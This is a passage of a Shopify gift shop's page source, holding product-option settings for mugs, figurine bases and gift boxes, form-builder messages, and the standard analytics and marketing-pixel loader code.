","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/white.jpg?v=1739796112","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Yellow","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/yellow.jpg?v=1739796112","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/pink.jpg?v=1739796112","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/red.jpg?v=1739796112","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/grey.jpg?v=1739796112","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/navy-1.jpg?v=1739796112","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black+ White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Black_handle-1.jpg?v=1739796112","qty_input":0}},"label":"Choose Your Mug:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq2tem3":{"id":"2tem3","type":"2","label":"Special Request:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":"10230591553809,10230591422737,10230591455505,10230591783185"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['assign'];
                
            
                
                
                
                    ymq_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"5","options":{"1tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-Standard_Circle.jpg?v=1735623251","qty_input":0},"1tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_2","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Shape Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartshape.jpg?v=1735623252","qty_input":0},"1tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_3","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gift Box Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-giftbox.jpg?v=1735623252","qty_input":0},"1tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_4","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-circlewithlock.jpg?v=1735623251","qty_input":0},"1tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_5","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartwithlock.jpg?v=1735623251","qty_input":0},"1tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_6","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sandy Beach Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-beach.jpg?v=1735623251","qty_input":0},"1tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_7","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-love.jpg?v=1735623251","qty_input":0},"1tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_8","price":"6","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Heart Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-loveheart.jpg?v=1735623251","qty_input":0},"1tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_11","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Baseball Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/BaseBall_Base.jpg?v=1749102398","qty_input":0},"1tem1_12":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_12","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Soccer Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Soccer_Base.jpg?v=1749102398","qty_input":0},"1tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_9","price":"8","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Book Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-book.jpg?v=1735623251","qty_input":0}},"label":"Choose Your Base Style","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"Limited Time Free Base Inscription(Up to 25 letters)","max_char":"25","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq1tem3":{"id":"1tem3","type":"5","options":{"1tem3_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"No Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/nobox.jpg?v=1735623251","qty_input":0},"1tem3_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_2","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Add A Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/withbox.jpg?v=1735623252","qty_input":0}},"label":"Add A Gift Box?","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"Needbase","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['assign'];
                
            
        

        try{
            if(typeof window.ymq_option_theme_tem == 'object'){
                Object.keys(window.ymq_option_theme_tem).forEach(key => {
                    ymq_option.ymq_template_options[key] = window.ymq_option_theme_tem[key];
                    ymq_option.ymq_option_template_c_t[key] = window.ymq_option_theme_tem[key]['template'];
                    ymq_option.ymq_option_template_condition_c_t[key] = window.ymq_option_theme_tem[key]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[key] = window.ymq_option_theme_tem[key]['assign'];
                })    
            }
        }catch(e){
        
        }


        
        
        
        

                                               
	
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T05:56:44.794-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT